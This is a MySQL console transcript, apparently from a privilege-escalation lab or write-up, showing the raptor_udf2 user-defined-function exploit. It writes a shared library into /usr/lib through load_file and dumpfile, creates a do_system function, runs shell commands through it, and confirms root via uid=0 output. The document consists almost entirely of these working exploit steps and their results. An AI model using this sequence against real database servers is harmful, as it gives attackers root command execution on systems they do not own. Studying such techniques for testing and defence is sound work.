 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.01 sec)

mysql> insert into foo values(load_file('/home/raptor/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected, 1 warning (0.00 sec)

mysql> select * from mysql.func;

| name | ret | dl | type |
|---|---|---|---|
| do_system | 2 | raptor_udf2.so | function |

1 row in set (0.00 sec)

mysql> select do_system('id > /tmp/out; chown centos.centos /tmp/out');

| do_system('id > /tmp/out; chown centos.centos /tmp/out') |
|---|
| 4294967296 |

1 row in set (0.00 sec)

mysql> \! sh cat /tmp/out
/bin/cat: /bin/cat: cannot execute binary file
mysql> \! sh
sh-3.2$ cat /tmp/out
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2$